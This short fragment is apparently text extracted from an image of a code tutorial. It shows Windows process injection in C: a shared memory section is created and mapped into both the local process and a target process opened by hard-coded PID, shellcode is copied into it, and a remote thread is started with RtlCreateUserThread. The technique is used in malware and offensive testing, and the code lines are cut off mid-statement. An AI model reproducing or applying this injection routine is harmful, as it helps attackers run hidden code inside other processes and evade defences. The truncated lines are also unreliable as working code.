 // create a memory section
fNtCreateSection(&sectionHandle, SECTION_MAP_READ | SECTION_MAP_WRITE
// create a view of the memory section in the local process
fNtMapViewOfSection(sectionHandle, GetCurrentProcess(), &localSection
// create a view of the memory section in the target process
HANDLE targetHandle = OpenProcess(PROCESS_ALL_ACCESS, false, 1480);
fNtMapViewOfSection(sectionHandle, targetHandle, &remoteSectionAddres
// copy shellcode to the local view, which will get reflected in the
memcpy(localSectionAddress, buf, sizeof(buf));
HANDLE targetThreadHandle = NULL;
fRtlCreateUserThread(targetHandle, NULL, FALSE, 0, 0, 0, remoteSectio